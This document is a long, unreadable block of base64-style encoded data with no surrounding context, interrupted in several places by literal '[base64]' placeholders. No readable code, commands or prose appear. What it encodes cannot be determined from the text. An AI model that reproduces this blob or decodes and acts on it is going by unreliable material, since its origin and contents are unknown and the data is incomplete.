zjPjUqzPvI33vuMNQWqXTixnbMKbMTYiJBFLCA+mj9S5oViyXNiLrjYCrTZm0gPBh9J+2e+UQqnvDVs8D/hjRa3YNXLRIBY5AnEf3gTap8BwPk+LDvnDMMR+RRm78kV3FdI0fStGZmuJ5weSX9ReWcUE0E6E5WIB+g1C1f+FJHiIzhYqQ9aJ3ZB5mWh3OK36GNrIOSS1tc/1OFnPv7mFkOClr8VhP97v8uDNEHCtewhzbWumbFo86a+LPUVwNbcMVulEFtGnTDK8ur+ehrqsbe5v5dqjPwY/Vqt+lY0+1/F0flSzj6Y6sy5QveWXHAlRQw/asTJfRiK/dat4wJv5MIFbx+st4s8r4q5BoDXWgdljRXg9SS+2q0SnTg9TpDxo5wIowXI4tN9tmL9+ui1tVXQnec2gFE/TQhmSbd3tvFS9wlPKOp7JPK4Bdo0KQ61gaKvf+02kJjktkEhHCgYmoRWvIgBWmZHi68D2kl/eF051waDR1v3CxDhSLtIZ0HgJJJcvxvgS+hpi6OK/Tp3zDOiTR30OHlrpd42McXzbKoO6OX/[base64]/3UKSJtL5DVQ7LvhwJ7krzl46Y2okpGFaqVRYCU4ueaZUgOmiYUqssTO/EVs0Z/lmqs7VBRE1S4t/xT71T9Y1vylVuBiT2MObwNpq30BDk3hunL4TSUVh395+8hK3M1NqT0XL12s6//Ph5COaPrkUqxVQlWKp+80ov9CWP9+kvjXjxyTM+w+ENL61Rs2XBHwJRgNSM8tdKMDDI5+oZbBwLCWD3W+MIl8rIKOoHbEN1eQ2zMrT7Y1vtSeE7IoA8mh4ZJkFJ2S5N8XSkSW0rJdYF1DRd0YxiYq6oLYtka0HkCyCO9sf0ECq6bjj0Mz/sA8AK8jMZM0ip6csdZ1/bmAfgU9AtX9E50DJQ4rRViI30lJL5nkpVPhLaFTHeHqcAC3TfMVR7u/7BBRQzfURxsT8ZCLcu951rPJCOYh0Ovs63HABCQBvlkPdVnTe89vBSc7c8VGNZdHnJjcBJSTPOrVuDGhibEWD5anlXe///no/Tj9YhPzhyeV8a18ZqolXQT5pQkh6Y/LUvfQrSGjhtbyv0JITrIRSYKmOLIj7xnNdeVGio9Yg0LqPc8WpycqU7InI2aTXvrKXbqbim1mCZaNlngfdZbag1e/eUWH+lGlMaNEU579l4tfW+0d0LNTtsJJvj/ZBaY5GCddRrkuH53rQ1q+BSOv5R/vLNXRySjahWhEcgX1l5+bCkffsApcs2j1tBUJ5xKjDsNYwqHJDZ/X/hTeeAnLdlANNSeXvQcT5oyBJQLOQ1wXdU/tJmJV34m+mU/dWnp1Pd4qaktSmAP/OX1jaiDkxuW+PHKxUXWcmHk8G9ArISiamorebiTjnX0BR9XMTIAHLwVDF3d/[base64]/XBmY9rHLYz8pbJTjo1eYjMbtmhggM6jtS1Qyx1nZZe13T/xHkSsx9f5EmxUaa1NyHxiaG9IMQi6Qm97hwLQupS78N2AX/Noi0+rgLM2oeId6zDT6RLSzztkqUXTLclAIBtlSwdlFCPe7mXy1ynhpihEhEEZTS1j7YwSpnoKhlsH0Z4VXnNsMvcYs26zbMoiPsl0pMG5Z/H5t3G3v7NC1QftYosB8t3bz663P97XMSScgsEryU5SVrSgDN+Lj9TEb7okCVHFZnSqXJUVtAmqB9Z4/ArLuxs1RChZblipQi8q4UbjIbFJahUHzZdAy8Q1SdjGKsPV3uWGICtTr2AZACaWLYo5dpmCtu8snLxZaiJZClb/rhW6hLo3Ji34RIziqOZVSrzKaDIKty6ROM16Pb1bcQcBdgZhu73X8bDkyhuMb3izA0ytyiVq3RVmYWkKwRX+J/xrh1/KEj09tOUthPQqPyg7VlOmVOTDtiLyxZ3Ko4IVtpfy1sbAu/ia28E8QKtfsxF32IiAxeFq8t05ZxsaDqEasLel8xkiGGy6Fc9GSSEO0f0AqkDtaKOjSId2rPJNb5uy4Kt36aeTjCaY9YjLLO+D9L4+kKBgwHoXWCWW/KElrBRj6Xwnkum3pvpthM9/+x4mZBWkVHBjkVb3SPJMA3tdgPhjtQYm+cu45zjPpK0Oq4JV1ki/Iy0DS53z3yaqli5/PPTA+0IcBYP4IlxIrU/SdodluPcRXst49jt/vqywcIG+GsbSkODM9eyVFj5pe3Q8jDkNrCnIMcfxMgYEeLv/OAcTIacztqEKd5NqM7GvfVo/9a2MnS0plJgU459Zp0k5pnsje3I2VxaoyPHymBJFzfQHUgicZInINMYNBgFe3sADcnKj16PrEKAYDWQJPD5jSRcXuXrL3K/ysx8fNPfzZoCp9S+Tgt8QPw4hRTuYCxlP1Tbv9md6NKiGTRtFFnxGyFQRewDQS3RNeHuGkmRCoVjrxnmRTfGecAjmos4QYHCT2FTcR/Th6LNxzLW04KytZDzbs4INnRela8ieKtp/[base64]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[base64]/Bgm/68gYO6jSTUlnXNrc67jksjilbG1rfaL3mYDnn6XilGd9DczqK3FemZDJM8uShtpxlAQFK0xmhWnJgM3f73/wml2pHCqBg/7p2DRYSIAs0UCDkVHNlzy7T5lp4x2AtAAFQ5+P8hLhwLtvv1HKXM8GJj2qpQ4L9NU/F/pL0vzOPRdN179s/6j4hhhVRYP5Ms/5Zcxadu/x8fH9+mdgMnDvjvE8pvCkIUsVjPKUvcYwgtiUWBqDtMzp3dF8djKETfxc1eAVP6y8sLsphY+t37omlNeXv/S3+uWqoy2ioePeWzEBHwn3IKFqFH+9feP/XjgXi+N0IAf4FjLxiC3yneCZIWk51M85gh+XBxzx/AYYqyaRYClCQdhcxK6CA+MZeqOk1znGu8SYZNDRygIUXOsy30J5kDzpMUFSjbo83bZdLMhpazta5HI8niAY8cXV8Rd4auXNmzqJut6RgrVT9zG543GZtMm/Qcmv2SEzvYqPLK0YP+zzk3zfX3Rx2aATZm0kCTfRFwercCtd+0RQNlqxyCxBFLOpwEbpzc3ZLg7qXpkP664Pne63lcHRr392K9yM09BmYtLgubuytJHKc4ned1px1n9kUXLGdy0XM6RumK53eiVVoheqoMq9dQzUgqUGRc43gkTRSyh62iFPSG/LWE591JPHTzlXjvXXJJkpB7cYzTRnI6c+g8a7zJ60TlZnhPyMV6qd/Pp5/JLTiM0y2HNT/[base64]/asndENnScl5w4Hza0eAlEhsGuKcrT/wQmQA69TgBCUmSG82YMu9eOqbOFMKZBlx5TRTaUotTjAunIEr2f6079AJm8eq8TJKd05UCHd3b64EnJ9XKyBjg0yoOHMTWRIqCAmOiEMX28dUqWql6SPc36r5DgPSWJccafRFlmeY70F77qZa5V7FNYo1n7tvb1xge8LBNIhx69H/ZzV2tAFIR2O54ivhW/pqsuqRIG5p2CiD4I+zwZ/z2l46s9YHnmHj+CQX0H0cvDDIpbUBKcHQ9N1Q3eSvSLiUsW/f3L38bkg8k7+2N1drWcCLzlghn5XVWBaQpN4zcHxhbP8XAB46aHAa3g/iUGew9ZQSQSCL9WcbT27jYQMoQa5FtrbB1h+cTQ4z67wbY9N8cpk4NDMrwYfJ0D4l2yWFWxJM/Dbv7NAsePv15lNz7SDTcvIEEaZ7BRc0OEWFuYq7Xe5MO0vtvV/Vk+WHksOi7NwQqETkwv8JGwPFW7MYfmnRn6xe8TQOVslkl6XyCwiMoZKU9JHFhqSyB+CHCII+bj2CTVt6JGxqH6t6GlYBm0Tui+0iRWTfwISnVeVYrnbMny75NLfiN78WH+WsZTi329xHANS3pTAFEbTfKQWwflyWSv1qbxcfxq/DjiTnZC0eVaamPH1KEZ547ywxtvK1JKxtpoVungNbUc2D7kqvCwJHfXn4gLSGZ3YAy8zWC9vY3UjACbV/vSX2A8EmMLinW3itPHj8DCRb+pHtb29i09UhRx3qVzl1gfkqsX2SSOFWm5umSce+7Pb4/fmiatSBk+6sbgq5m8Q1B3eYtNwnbsP61GxIg3TmYkDybqb1qE6VwszCve+hdCITJsVgHzqMLm4ajv9kOUhIxNjjT/J4eMXe2LmBQWZ2O8ec6MhmrBDMA1lmAmjEN4GYGJy6L+IdwVkjZWGq/l+5r1GSp9tuX/Qf7sG39Uvvj5ruKwtoVSgBM5wIOB2A5bskgb2s8Yf2Kp5hyoYGwuizE+2yq2n8npvXaPt38tSr8IEoJ40oM/[base64]/KsjZjCJg/yH9rGcbQW2ISPOpkmUX95iIHcYAyF7Jwb1+MogCeoUASqUUtktojtUpKbZnyfeBX+AuwVLvagI+KFQbFdT0xLoXfPHUcpF9fN54ZIB5/[base64]/GqashvzHNUSLtW1KpfAB7/nyNlZ+QIe+ZA7gbbw0LGxEce6S62h3eANak4uoZre9UxjmPR74AQDMDY7EVTIoJQlR6zBz8jsLIunyzWyVXPEsTi4T+eS+UHjKzYfqcCiTUBIh63oas/G7h9TMBU1YagtS7R/Mb5cxdqqLkidfrnx2zSOpFtKC5usCzsIY8dRD15XMrzC5JDHVPVpW0gBruPIWD6Iy5DKZjCnwHtBYfcqbCmwxfuvA2b0jEeLlLxu74xGMNYR9b+igx9kiRT6PqGuBsjJyyWepsTX7QzEFUdaOpt8rLJkTndgVZNAU/+kmswxRYdcfyr321QUA6AYxIVhpDy6WH/knCtrYlQjKwJM02k0OcCeuiTPUJn9atIGhbeZrcbAIvahVirECzMGOOCy7Y0seALZQlyiJMG1cNEoD1F4MhzdKWXjA/wbhIqqTRJWg5H/Q/PLlyjL9EvUpIaVar4Ck0xZ1pfRhfyEjWMSyDKmdx5srOJ+ZoEy0QImBXwzb0mLy2xFyesVA4MkE7Z6PO+sD0Q+IxxERVZVdJQxqO2eR4aJgSLHBIDbOKE/LpHpKRnQjbWh0qPjMqvZY7cqe3A6dw8LmuaLW4nZ+Ypi33NAUhhjZc7YDWIrMM25sTr1R0Ln74kk5o2L6djHgkVI6fqiQ8UzYHBOvMjHLFqiVlMBA2wpjZuR0DtCOnBrbYvajanJeuUYs3RkejVUV1UsgUYckVsvSSUY7O/TCk3iy8UjMkJN5aOL2mzXXRVisLzdatf92NYMk3GhVmYVzcJ322vVwFWdIfFsQb6brrgEGiVcpbX+WQ3/ISWs0cWTCMzmn624RXgZQmJYQyHIycvOE0ylXCN2s9UjOBL4O/FXo+AxTxfnLu+W+iQ4I4Y/QG7POTjmY85ke9xcd7z235Pwj99lvD0NmrBSWTG9aMXaD7hHvdH6FwFyrQvre6vvtIeZxEnOItWvbvt/sSxY2ZwiDO5WHN8qzps0NVFaZFG5eHuKFOFvpsTDzliHMJylzRHPuw9Ta8lMWVUYvIINkEkmjAReB1yY3/T5nSy6Pe/M0wMtoDjbwydxtpyEWB8GV6Pr/2fMMePyePyKYRQg96e82L4mZU/hLlKFA14HOxfNkrv5Ih/[base64]/[base64]/IqvR0iDvrz3WK0YC1cHNorK5baPWfwI7VsiTWVK/iGdccZB4OgzOHb0Gs2wbpdiWV6ZF6dVk9Z/et4x8zULL8GKTZT7/f4XwcZsXUslFXfd5G4Uaor+HgIWod+Q7mv1cCC7CIIjKXFL6rzJsB1F/DP3FfIAYSOhR0fQ5mAsRxjJHpeSXGT4+r7vqzVxswAY4EgWsCuCbmsH/7qhJ1f9ZcbrPo3BFl8HkUX/HYnJWbRk8sepYC/cIcGuQrSSuXrAd0gnm4GqWS5erzmidOIk8+sqNrA2MzwBcwgZSmwCyzppCwD0Ko3LXa2vs/WzYH5qwY8vQkTw8S8z8fiZdtlKz8z2MNWGeKs4sT+n4lCecs43dd0mhw/BbdrKf8nPAHabrmET0nwv9GpRffFsJads4wwOBy+ACbu8+PTjQ1z7hQ95X2mY2ZdRQ4GxoJHOWIzUwaM8RrqWicFfbabNwVjJwB6KbkVwyNi0ru8KEDpKcrqUqzLYEP5GEOpk1UOyWkV7jBWKZO/HtoZfnQcU75hrR0gK+GKH/Yu3vsmyGxgxAPjAamyUaDu+UwB8lnLjd2QUJRqzPptrmbhWqioi4Q4MY8z/Avt2wLVqByq/orsRJCF/5xHwsYJ8B+yAYileYDk0Vaetmk0VUdOKt9FpE/Kj5AlgPaz9PseKI3yo+W0y+M5+Yw2u2Ca4RuyPxZxv5pEsM4bfCqO04vfxJCdbQxnN4JQCob6YbCuPPoLYYK4yHBNrSQSJPnkzSB9Utc2W0U1yhMfk3//nVUXpTvNC5vSsimh3tZ4ncuIMQRvzPCKpLAd4qCeeQIXk+LlUuMh58RrhQ6zCKR+KCHMSWaSgjHNawW36U5qLWdU3QW8QRLFj/XDpNzEt03NhgsYJJVCbNRszDX5yUmyqtM1hHNFvaIBMZ02GsoHiCm62eGVG/Cu0jpOIQXcu+FzEAADvWVyBDPNqKHrnfwPWsQrYEiGiif4Lx+DP4ouGYjDifOxWaM5hqf1E2sroQJ02NoaWPIQH6jniZ6UlGSR4ds0l6SUgAaiL2saYezh93ISX6RTPn5QrU1+dxVB644qQE4Q1N9wjnQEo/m8mN/HDUWCHoQYYuoF1aBrVXe3n+rlrP/R9Hj0dmPEYEGiZd1dG8vQdobAL0UoectOCBvWgovpSz2jUrKivHQABcIQk7i+a1EeJBiMjSy2anqnJEvGDOSNu99a18EI7lWkVVUKEaA2D6Jty29zMGjYmEGxb6zIAo1ceNVg9gMnbfWQO0/0CjX34iEZTeCNvfE0noKzs/99gTREiDus75XO5xRvWal8yG86JZEm4dzmOXsrmrYixm79c2ddl4mjBCyotEZAcTTLccHy6Vc35rdEdXWULEwIyEZQ5T9pJRddsxaI58ciHrmkoiOtYLY1Q+WpGJA4+cJatoIAcDET3c0y7/vZWkvLPt8uu+Pn1xOLATgA31eShtyksJDAdtAFngX1U+8uE0cjfQgAEkDESlwYJ0+vJRUWtp9HXlL+UQufRWiEYrG6XBS1INUd5sqxppng1Ii/FOJ1k1975+m4hFLqRZzJCY6eGUdKBv3I257ZflqcAqhW/xscH18AhOyLeAZZXz0yYs9ux7RzanpllBzxnjchy8gXu3yGEmzxaQaP9fjQDw3AlAQx/D5KiLL40m141/UgKKsYDTDqs72Dk+ZOwLLHK3F88+OK2aKakmyhY4T5cF9DUby5QoXAQrjZtsDR4qVh+83JZeQ2ba3dPeuZNOda962zd29ILvg1/+vFWIUkDKeNJ6A8AVdYJGemo36cFmPfXwQu8RzN2CxtJF5WvfqRT9nbjqEkfFWP+U9+QhGVfbrBpgO3m8Vprb0LibLuKTMHsPxzXMytJpB89Y+GNxN23WC/5KA9LDgMuS/ThfvkId9D5DNfrndyQ+pzudAfnx3PFYUhVodS2+ARBGYR2f+/[base64]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[base64]/B+7NnhzevSpY/ofBQFaVhEw9zRkh9ZWudzdNQe10Y0jU/FNvmp7wXMfgpt0yLhoEWKOAA+IVyFstjqOXWjQD1F7DubV0DnsSUkRaKSXuLi1wgifYDeKVUeuypOFhMh5Hl9s7JuNp14wafKzxpWYe2g1rtCZ16voXEcIai07V5BjOKFkGB28Z9w85NU7bed7M36rKdmZMPt1XhHcQ4SK4ICu3+k/IJ/6SDxX8WIj6b2BmSC81PquUGqvUokUlQ6eZ/fU2NfvsenXQqlPVd0LvBxkGazTKO1G8mYm3H7goaUk4orEr86tZtxapDkcETHxIJat1/i4XqBDqpyGjKuaS0QhmePKzWZkaC8SmoxIas7bI42pppkfErtxKY1pz1fAWJTs0Xrmq7sCKwh4wzR+3vwkfG2HS/3w/qgcEm3eKuBIH4u4KC124t+svoRkR2G0/9HMZWNGYQCAM3ddc3EPRFGEypWEqNvwNl4+ZnaJuul/cYFY0GobXgt1V+GEHmpLN9D4YjZYHB/wcEmz90qUZNAbY2CUeC9kbpIuWIHZP3axDk+lz5fjklfs2py9RiIIos3Wvlc2vASg/MXMqPMFh3y5A6jsApvUZtIUIGC+323xTP3ek79WGdBM5v9k0MA0AfN3OV2BqMsxxGjepSCQ80eOE/n28x5BJCmcHX3QpDjW/VUBfSlrSs46HKaqF5QZslO7+YIO66SHsD/[base64]/ZSpeLRhq6vxJ9fhGj4D9Tpfq45I16nGnwt0vxtmkNXEr6toBkm9Q+nG+Q8yJ/[base64]/pW19YAW/7ZT/TyxZxVv0vmZbhNDLsPMES5Ti1Y+Stk7H8nuxL+1T0oXFwjvdEyR27fvV+jlz4ja2dPFyel3nTRWMv0PaVA+LhKMN2Hb9lwp7rbpxaAYwU8ZAr0UqtIgjP6Mo8xXeJBShkGW/aigq5eZd3dZaScSDE2mxZ9XYGVOmEcXDH+tcgVLPgfYAR0iglw4i+haU50K5FTTqsqxurbfA3iayqPmsNq6wS97KQ+6f0nO9HH5ywjQLqbcT1Oax8ywSj4yUnKVd6g3v1WJOW1fTStTnbZNSk7AZP1py/[base64]/Ar8WcwFDtk2rqgI8rObtz0ivPDsXyTQeBWPcTbW9rd6c1Www/42B3QqPff2FdWfRwUvbMW2hD4h8D09HDU+HmdP2wOA4K1edHrwxsHtVpAlTwRKJS+RMKJdUVtKaenZd41OjW9VlRLAbRyoq1Z9ec9ooTCGl8BF6crJeV7CmXu5q9H6ooNTFXMzjs3p9aFd7bgyPlGWG18xf/IQ3eFwVev8ALuTaVSbbbJOOygXSn4dPdECaGZbjN+UvQlioPanQtT5xkqfNDz97yMj8DIS2IMblEhfFg50if/p83V0sDVnFX/vY8K/T1Q+Trpf1ycS22hQCT26z6bMXQYydogO1z7ChEDpCSpbz1g/mWnoXZc1wLwRbPsCsyKfXCQP6ZSjSAgWGWSZ9MVUUxQPRchgjKBWPKO56oPvqq2BZKbukXKzOG6hh6WpRH2fNDWC0LiOj0UDbz4BNIF7N5vHwDPWZJLTAf17l310/OCNhuNRoH4PkjJSiE5M47KRx8TwuP1ql9DvhTX9qccQ6CRIxhPGwDqRIY170L3f6n504diKFpD7Xd72BRhT/4F1UnsOBvl8di64AFKZ+IGTIrW9evAE4ANN/CZw+Tl7YLZW1MtdI1TzR9/hvxbT70CUgcrDYfMH6CMOtw0RPFTgfWnNwVrS/UNATl6Hd1Olx+PLsGlBumgHHaQ5xVfMf5pRNEFB+j0+hQC1Vgd4EKy35dJeIa3p4ZJiHjsVfOGr8SRocKzu2peEGwjeY/rE8eBcx5NpSOwdGMkWFWSdNA69hm7wXntdNkkJ0GHeuwJpPswpBzjZb7lPSzQzAM0WhUhYO4Ps7vEFByBpjgITYVp6/JdLGEbUWvTH/nmW20y2XTHvYMqxCLgEkw5OXVmEMUPWwFhWFEX631J1mltns3mTEisuIIkhi0Ou4uPbyqmmi/m/ro3LNLGEQLfklgx3V+CRGGUvpnm+817WwrWA2A+b/YYdf46EVEwM6RN20DAGtTAPkLV7Y86bujRqDuMQ47XWAqRxzSgE+JvlGte6VHZXg8MsloST644Y9V8IL8uDW3do+K2qfSvopilniOIrUmVKmgVHEpTsmBS7uUWVBu16+LrXF/[base64]/h3yiVrpAq5cpspWLldKNndypmelXkune4eNRAMJ6YQYmq05nHEL/d/R3I0SrsaE2lGdRaG3UDfm2hZSw2txWq3mi8RHkbqihUgJ/DZo3j